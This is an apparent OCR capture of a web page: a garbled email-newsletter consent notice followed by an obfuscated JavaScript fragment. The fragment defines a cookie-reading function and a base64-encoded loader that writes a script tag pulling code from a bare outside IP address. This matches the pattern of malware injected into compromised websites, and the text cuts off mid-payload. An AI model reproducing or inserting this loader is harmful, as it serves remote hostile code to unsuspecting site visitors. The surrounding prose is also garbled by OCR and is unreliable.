
We consent to get email messages through the web
site. I will withdraw my permission at any right time by
unsubscribing.
“Yes! let me get news and will be offering via email.”
(Your current email address will never be offered or
rented to 3rd events).
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU